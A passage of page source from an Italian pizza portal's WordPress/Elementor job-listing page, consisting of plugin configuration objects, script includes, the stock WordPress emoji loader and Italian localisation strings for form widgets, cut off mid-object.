<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.30.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.pizza.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.pizza.it\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.pizza.it\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0f3df8319e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":101572,"title":"Cercasi%20aiuto%20pizzaiolo%20per%20stagione%20estiva%202022%20VIENNA%20%E2%80%93%20Pizza.it%20%20Il%20portale%20della%20pizza%20italiana","excerpt":"","featuredImage":"https:\/\/www.pizza.it\/wp-content\/uploads\/2021\/06\/Pizza.it-la-pizza-italiana-1200-x-632-1024x539.webp"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/dynamic-content-for-elementor/assets/js/fix-background-loop.min.js?ver=2.13.10" id="dce-fix-background-loop-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/dynamic-content-for-elementor/assets/js/settings.min.js?ver=2.13.10" id="dce-settings-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/dynamic-content-for-elementor/assets/js/visibility.min.js?ver=2.13.10" id="dce-visibility-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/e-addons-for-elementor/modules/query/assets/lib/fitvids/jquery.fitvids.js?ver=3.0.6" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/e-addons-for-elementor/modules/query/assets/lib/metafizzy/infinite-scroll.pkgd.min.js?ver=3.0.6" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/uploads/elementor/js/e-addons-frontend-query.min.js" id="e-addons-frontend-query-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/uploads/elementor/js/e-addons-query-base.min.js" id="e-addons-query-base-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/uploads/elementor/js/e-addons-query-carousel.min.js" id="e-addons-query-carousel-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.16.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.pizza.it\/wp-admin\/admin-ajax.php","nonce":"47fa2392ea","urls":{"assets":"https:\/\/www.pizza.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.pizza.it\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.pizza.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.16.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.16.1" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.pizza.it/wp-content/themes/pizza/assets/scripts/main.js?ver=6.9" id="toggle_sidebar-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pizza.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pizza.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
acf.data = {"select2L10n":{"matches_1":"Un risultato disponibile. Premi Invio per selezionarlo.","matches_n":"%d risultati disponibili, usa i tasti freccia su e gi\u00f9 per scorrere.","matches_0":"Nessuna corrispondenza trovata","input_too_short_1":"Inserisci 1 o pi\u00f9 caratteri","input_too_short_n":"\ufeffInserisci %d o pi\u00f9 caratteri","input_too_long_1":"Elimina 1 carattere","input_too_long_n":"Elimina %d caratteri","selection_too_long_1":"Puoi selezionare solo 1 elemento","selection_too_long_n":"Puoi selezionare solo %d elementi","load_more":"Caricamento di altri risultati in corso&hellip;","searching":"Ricerca in corso&hellip;","load_fail":"Caricamento non riuscito"},"google_map_api":"https:\/\/maps.googleapis.com\/maps\/api\/js?libraries=places&ver=3&callback=Function.prototype&language=it_IT","datePickerL10n":{"closeText":"Fatto","currentText":"Oggi","nextText":"Succ","prevText":"Prec","weekHeader":"Sett","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesMin":["D","L","M","M","G","V","S"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]},"dateTimePickerL10n":{"timeOnlyTitle":"Scegli l'orario","timeText":"Orario","hourText":"Ora","minuteText":"Minuto","secondText":"Secondo","millisecText":"Millisecondo","microsecText":"Microsecondo","timezoneText":"Fuso orario","currentText":"Adesso","closeText":"Fatto","selectText":"Seleziona","amNames":["AM","A"],"pmNames":["PM","P"]},"colorPickerL10n":{"hex_string":"Stringa esadecimale","rgba_string":"Stringa RGBA"},"iconPickerA11yStrings":{"noResultsForSearchTerm":"Nessun risultato trovato per quel termine di ricerca","newResultsFoundForSearchTerm":"Le icone disponibili che corrispondenti alla tua query di ricerca sono state caricate nel selettore delle icone qui sotto."},"iconPickeri10n":{"dashicons-admin-appearance":"Icona aspetto","dashicons-admin-collapse":"Icona richiudi","dashicons-admin-comments":"Icona commenti","dashicons-admin-customizer":"Icona personalizza","dashicons-admin-generic":"Icona generica","dashicons-admin-home":"Icona home","dashicons-admin-links":"Icona link","dashicons-admin-media":"Icona media","dashicons-admin-multisite":"Icona multisito","dashicons-admin-network":"Icona rete","dashicons-admin-page":"Icona pagina","dashicons-admin-plugins":"Icona plugin","dashicons-admin-post":"Icona articolo","dashicons-admin-settings":"Icona impostazioni","dashicons-admin-site":"Icona sito","dashicons-admin-site-alt":"Icona sito (alt)","dashicons-admin-site-alt2":"Icona sito (alt2)","dashicons-admin-site-alt3":"Icona sito (alt3)","dashicons-admin-tools":"Icona strumenti","dashicons-admin-users":"Icona utenti","dashicons-airplane":"Icona aeroplano","dashicons-album":"Icona album","dashicons-align-center":"Icona allinea al centro","dashicons-align-full-width":"Icona allineamento larghezza piena","dashicons-align-left":"Icona allinea a sinistra","dashicons-align-none":"Icona nessun allineamento","dashicons-align-pull-left":"Icona allineamento a sinistra","dashicons-align-pull-right":"Icona allineamento a destra","dashicons-align-right":"Icona allinea a destra","dashicons-align-wide":"Icona allineamento ampio","dashicons-amazon":"Icona Amazon","dashicons-analytics":"Icona analytics","dashicons-archive":"Icona archivio","dashicons-arrow-down":"Icona freccia gi\u00f9","dashicons-arrow-down-alt":"Icona gi\u00f9 (alt)","dashicons-arrow-down-alt2":"Icona gi\u00f9 (alt2)","dashicons-arrow-left":"Icona freccia sinistra","dashicons-arrow-left-alt":"Icona freccia sinistra (alt)","dashicons-arrow-left-alt2":"Icona freccia sinistra (alt2)","dashicons-arrow-right":"Icona freccia destra","dashicons-arrow-right-alt":"Icona freccia destra (alt)","dashicons-arrow-right-alt2":"Icona freccia destra (alt2)","dashicons-arrow-up":"Icona freccia su","dashicons-arrow-up-alt":"Icona freccia su (alt)","dashicons-arrow-up-alt2":"Icona freccia su (alt2)","dashicons-art":"Icona arte","dashicons-awards":"Icona premi","dashicons-backup":"Icona backup","dashicons-bank":"Icona banca","dashicons-beer":"Icona birra","dashicons-bell":"Icona campana","dashicons-block-default":"Icona blocco predefinito","dashicons-book":"Icona libro","dashicons-book-alt":"Icona libro (alt)","dashicons-buddicons-activity":"Icona attivit\u00e0","dashicons-buddicons-bbpress-logo":"icona bbPress","dashicons-buddicons-buddypress-logo":"Icona BuddyPress","dashicons-buddicons-community":"Icona community","dashicons-buddicons-forums":"Icona forum","dashicons-buddicons-friends":"Icona amici","dashicons-buddicons-groups":"Icona gruppi","dashicons-buddicons-pm":"Icona PM","dashicons-buddicons-replies":"Icona risposte","dashicons-buddicons-topics":"Icona argomenti","dashicons-buddicons-tracking":"Icona tracciamento","dashicons-building":"Icona edificio","dashicons-businessman":"Icona uomo d&#039;affari","dashicons-businessperson":"Icona persona d&#039;affari","dashicons-businesswoman":"Icona donna d&#039;affari","dashicons-button":"Icona pulsante","dashicons-calculator":"Icona calcolatrice","dashicons-calendar":"Icona calendario","dashicons-calendar-alt":"Icona calendario (alt)","dashicons-camera":"Icona fotocamera","dashicons-camera-alt":"Icona fotocamera (alt)","dashicons-car":"Icona macchina","dashicons-carrot":"Icona carota","dashicons-cart":"Icona carrello","dashicons-category":"Icona categoria","dashicons-chart-area":"Icona area grafico","dashicons-chart-bar":"Icona grafico a barre","dashicons-chart-line":"Icona grafico a linee","dashicons-chart-pie":"Icona grafico a torta","dashicons-clipboard":"Icona appunti","dashicons-clock":"Icona orologio","dashicons-cloud":"Icona cloud","dashicons-cloud-saved":"Icona salvataggio cloud","dashicons-cloud-upload":"Icona caricamento cloud","dashicons-code-standards":"Icona standard di codice","dashicons-coffee":"Icona caff\u00e8","dashicons-color-picker":"Icona selettore colore","dashicons-columns":"Icona colonne","dashicons-controls-back":"Icona indietro","dashicons-controls-forward":"Icona avanti","dashicons-controls-pause":"Icona pausa","dashicons-controls-play":"Icona play","dashicons-controls-repeat":"Icona ripeti","dashicons-controls-skipback":"Icona salta indietro","dashicons-controls-skipforward":"Icona salta in avanti","dashicons-controls-volumeoff":"Icona volume disattivato","dashicons-controls-volumeon":"Icona volume attivato","dashicons-cover-image":"Icona immagine di copertina","dashicons-dashboard":"Icona bacheca","dashicons-database":"Icona database","dashicons-database-add":"Icona aggiungi database","dashicons-database-export":"Icona esporta database","dashicons-database-import":"Icona importa database","dashicons-database-remove":"Icona rimuovi database","dashicons-database-view":"Icona visualizzazione database","dashicons-desktop":"Icona desktop","dashicons-dismiss":"Icona ignora","dashicons-download":"Icona scarica","dashicons-drumstick":"Icona coscia di pollo","dashicons-edit":"Icona modifica","dashicons-edit-large":"Icona modifica grande","dashicons-edit-page":"Icona modifica pagina","dashicons-editor-aligncenter":"Icona allinea al centro","dashicons-editor-alignleft":"Icona allinea a sinistra","dashicons-editor-alignright":"Icona allinea a destra","dashicons-editor-bold":"Icona grassetto","dashicons-editor-break":"Icona interruzione","dashicons-editor-code":"Icona codice","dashicons-editor-contract":"Icona contrai","dashicons-editor-customchar":"Icona carattere personalizzato","dashicons-editor-expand":"Icona espandi","dashicons-editor-help":"Icona aiuto","dashicons-editor-indent":"Icona indentare","dashicons-editor-insertmore":"Icona inserisci altro","dashicons-editor-italic":"Icona corsivo","dashicons-editor-justify":"Icona giustifica","dashicons-editor-kitchensink":"Icona lavello cucina","dashicons-editor-ltr":"Icona LTR","dashicons-editor-ol":"Icona lista ordinata","dashicons-editor-ol-rtl":"Icona lista ordinata RTL","dashicons-editor-outdent":"Icona non indentare","dashicons-editor-paragraph":"Icona paragrafo","dashicons-editor-paste-text":"Icona incolla testo","dashicons-editor-paste-word":"Icona incolla parola","dashicons-editor-quote":"Icona citazione","dashicons-editor-removeformatting":"Icona rimuovi formattazione","dashicons-editor-rtl":"Icona RTL","dashicons-editor-spellcheck":"Icona controllo ortografia","dashicons-editor-strikethrough":"Icona barrato","dashicons-editor-table":"Icona tabella","dashicons-editor-textcolor":"Icona colore testo","dashicons-editor-ul":"Icona lista non ordinata","dashicons-editor-underline":"Icona sottolineatura","dashicons-editor-unlink":"Icona scollega","dashicons-editor-video":"Icona video","dashicons-ellipsis":"Icona ellisse","dashicons-email":"Icona email","dashicons-email-alt":"Icona email (alt)","dashicons-email-alt2":"Icona email (alt2)","dashicons-embed-audio":"Icona audio incorporato","dashicons-embed-generic":"Icona oggetto generico incorporato","dashicons-embed-photo":"Icona foto incorporata","dashicons-embed-post":"Icona articolo incorporato","dashicons-embed-video":"Icona video incorporato","dashicons-excerpt-view":"Icona visualizzazione riassunto","dashicons-exit":"Icona uscita","dashicons-external":"Icona esterno","dashicons-facebook":"Icona Facebook","dashicons-facebook-alt":"Icona Facebook (alt)","dashicons-feedback":"Icona feedback","dashicons-filter":"Icona filtro","dashicons-flag":"Icona bandiera","dashicons-food":"Icona cibo","dashicons-format-aside":"Icona nota","dashicons-format-audio":"Icona audio","dashicons-format-chat":"Icona chat","dashicons-format-gallery":"Icona galleria","dashicons-format-image":"Icona immagine","dashicons-format-quote":"Icona citazione","dashicons-format-status":"Icona stato","dashicons-format-video":"Icona video","dashicons-forms":"Icona moduli","dashicons-fullscreen-alt":"Icona schermo intero (alt)","dashicons-fullscreen-exit-alt":"Icona esci da schermo intero (alt)","dashicons-games":"Icona giochI","dashicons-google":"Icona Google","dashicons-grid-view":"Icona vista griglia","dashicons-groups":"Icona gruppi","dashicons-hammer":"Icona martello","dashicons-heading":"Icona titolo","dashicons-heart":"Icona cuore","dashicons-hidden":"Icona nascosto","dashicons-hourglass":"Icona clessidra","dashicons-html":"Icona HTML","dashicons-id":"Icona ID","dashicons-id-alt":"Icona ID (alt)","dashicons-image-crop":"Icona ritaglio","dashicons-image-filter":"Icona filtro","dashicons-image-flip-horizontal":"Icona inverti orizzontalmente","dashicons-image-flip-vertical":"Icona inverti verticalmente","dashicons-image-rotate":"Icona ruota","dashicons-image-rotate-left":"Icona ruota a sinistra","dashicons-image-rotate-right":"Icona ruota a destra","dashicons-images-alt":"Icona immagini (alt)","dashicons-images-alt2":"Icona immagini (alt2)","dashicons-index-card":"Icona carta indice","dashicons-info":"Icona informazione","dashicons-info-outline":"Icona informazioni contornata","dashicons-insert":"Icona inserisci","dashicons-insert-after":"Icona inserisci dopo","dashicons-insert-before":"Icona inserisci prima","dashicons-instagram":"Icona Instagram","dashicons-laptop":"Icona laptop","dashicons-layout":"Icona layout","dashicons-leftright":"Icona sinistra destra","dashicons-lightbulb":"Icona lampadina","dashicons-linkedin":"Icona LinkedIn","dashicons-list-view":"Icona vista elenco","dashicons-location":"Icona luogo","dashicons-location-alt":"Icona luogo (alt)","dashicons-lock":"Icona lucchetto","dashicons-marker":"Icona indicatore","dashicons-media-archive":"Icona archivio","dashicons-media-audio":"Icona audio","dashicons-media-code":"Icona codice","dashicons-media-default":"Icona predefinito","dashicons-media-document":"Icona documento","dashicons-media-interactive":"Icona interattiva","dashicons-media-spreadsheet":"Icona foglio di calcolo","dashicons-media-text":"Icona testo","dashicons-media-video":"Icona video","dashicons-megaphone":"Icona megafono","dashicons-menu":"Icona del menu","dashicons-menu-alt":"Icona menu (alt)","dashicons-menu-alt2":"Icona menu (alt2)","dashicons-menu-alt3":"Icona menu (alt3)","dashicons-microphone":"Icona microfono","dashicons-migrate":"Icona migra","dashicons-minus":"Icona meno","dashicons-money":"Icona denaro","dashicons-money-alt":"Icona denaro (alt)","dashicons-move":"Icona sposta","dashicons-nametag":"Icona etichetta","dashicons-networking":"Icona rete","dashicons-no":"Nessuna icona","dashicons-no-alt":"Icona no (alt)","dashicons-open-folder":"Icona apri cartella","dashicons-palmtree":"Icona palma","dashicons-paperclip":"Icona graffetta","dashicons-pdf":"Icona PDF","dashicons-performance":"Icona performance","dashicons-pets":"Icona zampa","dashicons-phone":"Icona telefono","dashicons-pinterest":"Icona Pinterest","dashicons-playlist-audio":"Icona playlist audio","dashicons-playlist-video":"Icona playlist video","dashicons-plugins-checked":"Icona plugin con spunta","dashicons-plus":"Icona pi\u00f9","dashicons-plus-alt":"Icona pi\u00f9 (alt)","dashicons-plus-alt2":"Icona pi\u00f9 (alt2)","dashicons-podio":"Icona podio","dashicons-portfolio":"Icona portfolio","dashicons-post-status":"Icona stato del post","dashicons-pressthis":"Icona pressthis","dashicons-printer":"Icona stampante","dashicons-privacy":"Icona privacy","dashicons-products":"Icona prodotti","dashicons-randomize":"Icona ordinamento casuale","dashicons-reddit":"Icona Reddit","dashicons-redo":"Icona ripeti","dashicons-remove":"Icona rimuovi","dashicons-rest-api":"Icona REST API","dashicons-rss":"Icona RSS","dashicons-saved":"Icona salvato","dashicons-schedule":"Icona programma","dashicons-screenoptions":"Icona opzioni schermo","dashicons-search":"Icona ricerca","dashicons-share":"Icona condividi","dashicons-share-alt":"Icona condivisione (alt)","dashicons-share-alt2":"Icona condivisione (alt2)","dashicons-shield":"Icona scudo","dashicons-shield-alt":"Icona scudo (alt)","dashicons-shortcode":"Icona shortcode","dashicons-slides":"Icona slide","dashicons-smartphone":"Icona smartphone","dashicons-smiley":"Icona smiley","dashicons-sort":"Icona ordina","dashicons-sos":"Icona sos","dashicons-spotify":"Icona Spotify","dashicons-star-empty":"Icona stella vuota","dashicons-star-filled":"Icona stella piena","dashicons-star-half":"Icona mezza stella","dashicons-sticky":"Icona in evidenza","dashicons-store":"Icona negozio","dashicons-superhero":"Icona supereroe","dashicons-superhero-alt":"Icona supereroe (alt)","dashicons-table-col-after":"Icona aggiungi colonna tabella dopo","dashicons-table-col-before":"Icona aggiungi colonna tabella prima","dashicons-table-col-delete":"Icona elimina colonna tabella","dashicons-table-row-after":"Icona aggiungi riga tabella sotto","dashicons-table-row-before":"Icona aggiungi riga tabella sopra","dashicons-table-row-delete":"Icona elimina riga tabella","dashicons-tablet":"Icona tablet","dashicons-tag":"Icona tag","dashicons-tagcloud":"Icona nuvola di tag","dashicons-testimonial":"Icona testimonial","dashicons-text":"Icona testo","dashicons-text-page":"Icona pagina di testo","dashicons-thumbs-down":"Icona pollice in gi\u00f9","dashicons-thumbs-up":"Icona pollice in su","dashicons-tickets":"Icona biglietti","dashicons-tickets-alt":"Icona biglietti (alt)","dashicons-tide":"Icona marea","dashicons-translation":"Icona traduzione","dashicons-trash":"Icona cestino","dashicons-twitch":"Icona Twitch","dashicons-twitter":"Icona Twitter","dashicons-twitter-alt":"Icona Twitter (alt)","dashicons-undo":"Icona annullare","dashicons-universal-access":"Icona accesso universale","dashicons-universal-access-alt":"Icona accesso universale (alt)","dashicons-unlock":"Icona sbloccare","dashicons-update":"Icona aggiornamento","dashicons-update-alt":"Icona aggiorna (alt)","dashicons-upload":"Icona caricamento","dashicons-vault":"Icona camera blindata","dashicons-video-alt":"Icona video (alt)","dashicons-video-alt2":"Icona video (alt2)","dashicons-video-alt3":"Icona video (alt3)","dashicons-visibility":"Icona visibilit\u00e0","dashicons-warning":"Icona avviso","dashicons-welcome-add-page":"Icona aggiungi pagina","dashicons-welcome-comments":"Icona commenti","dashicons-welcome-learn-more":"Icona approfondisci","dashicons-welcome-view-site":"Icona visualizza sito","dashicons-welcome-widgets-menus":"Icona widget menu","dashicons-welcome-write-blog":"Icona scrivi blog","dashicons-whatsapp":"Icona WhatsApp","dashicons-wordpress":"Icona WordPress","dashicons-wordpress-alt":"Icona WordPress (alt)","dashicons-xing":"Icona Xing","dashicons-yes":"Icona s\u00ec","dashicons-yes-alt":"Icona s\u00ec (alt)","dashicons-youtube":"Icona YouTube"},"mimeTypeIcon":"https:\/\/www.pizza.it\/wp-includes\/images\/media\/default.png","mimeTypes":{"jpg|jpeg|jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff|tif":"image\/tiff","webp":"image\/webp","avif":"image\/avif","ico":"image\/x-icon","heic":"image\/heic","heif":"image\/heif","heics":"image\/heic-sequence","heifs":"image\/heif-sequence","asf|asx":"video\/x-ms-asf","wmv":"video\/x-ms-wmv","wmx":"video\/x-ms-wmx","wm":"video\/x-ms-wm","avi":"video\/avi","divx":"video\/divx","flv":"video\/x-flv","mov|qt":"video\/quicktime","mpeg|mpg|mpe":"video\/mpeg","mp4|m4v":"video\/mp4","ogv":"video\/ogg","webm":"video\/webm","mkv":"video\/x-matroska","3gp|3gpp":"video\/3gpp","3g2|3gp2":"video\/3gpp2","txt|asc|c|cc|h|srt":"text\/plain","csv":"text\/csv","tsv":"text\/tab-separated-values","ics":"text\/calendar","rtx":"text\/richtext","css":"text\/css","vtt":"text\/vtt","dfxp":"application\/ttaf+xml","mp3|m4a|m4b":"audio\/mpeg","aac":"audio\/aac","ra|ram":"audio\/x-realaudio","wav|x-wav":"audio\/wav","ogg|oga":"audio\/ogg","flac":"audio\/flac","mid|midi":"audio\/midi","wma":"audio\/x-ms-wma","wax":"audio\/x-ms-wax","mka":"audio\/x-matroska","rtf":"application\/rtf","pdf":"application\/pdf","class":"application\/java","tar":"application\/x-tar","zip":"application\/zip","gz|gzip":"application\/x-gzip","rar":"application\/rar","7z":"application\/x-7z-compressed","psd":"application\/octet-stream","xcf":"application\/octet-stream","doc":"application\/msword","pot|pps|ppt":"application\/vnd.ms-powerpoint","wri":"application\/vnd.ms-write","xla|xls|xlt|xlw":"application\/vnd.ms-excel","mdb":"application\/vnd.ms-access","mpp":"application\/vnd.ms-project","docx":"application\/vnd.openxmlformats-officedocument.wordprocessingml.document","docm":"application\/vnd.ms-word.document.macroEnabled.12","dotx":"application\/vnd.openxmlformats-officedocument.wordprocessingml.template","dotm":"application\/vnd.ms-word.template.macroEnabled.12","xlsx":"application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet","xlsm":"application\/vnd.ms-excel.sheet.macroEnabled.12","xlsb":"application\/vnd.ms-excel.sheet.binary.macroEnabled.12","xltx":"application\/vnd.openxmlformats-officedocument.spreadsheetml.template","xltm":"application\/vnd.ms-excel.template.macroEnabled.12","xlam":"application\/vnd.ms-excel.addin.macroEnabled.12","pptx":"application\/vnd.openxmlformats-officedocument.presentationml.presentation","pptm":"application\/vnd.ms-powerpoint.presentation.macroEnabled.12","ppsx":"application\/vnd.openxmlformats-officedocument.presentationml.slideshow","ppsm":"application\/vnd.ms-powerpoint.slideshow.macroEnabled.12","potx":"application\/vnd.openxmlformats-officedocument.presentationml.template","potm":"application\/vnd.ms-powerpoint.template.macroEnabled.12","ppam":"application\/vnd.ms-powerpoint.addin.macroEnabled.12","sldx":"application\/vnd.openxmlformats-officedocument.presentationml.slide","sldm":"application\/vnd.ms-powerpoint.slide.macroEnabled.12","onetoc|onetoc2|onetmp|onepkg":"application\/onenote","oxps":"application\/oxps","xps":"application\/vnd.ms-xpsdocument","odt":"application\/vnd.oasis.opendocument.text","odp":"application\/vnd.oasis.opendocument.presentation","ods":"application\/vnd.oasis.opendocument.spreadsheet","odg":"application\/vnd.oasis.opendocument.graphics","odc":"application\/vnd.oasis.opendocument.chart","odb":"application\/vnd.oasis.opendocument.database","odf":"application\/vnd.oasis.opendocument.formula","wp|wpd":"application\/wordperfect","key":"application\/vnd.apple.keynote","numbers":"application\/vnd.apple.numbers","pages":"application\/vnd.apple.pages","svg":"image\/svg+xml","txt":"text\/plain","json":"application\/json","lottie":"application\/zip"},"admin_url":"https:\/\/www.pizza.it\/wp-admin\/","ajaxurl":"https: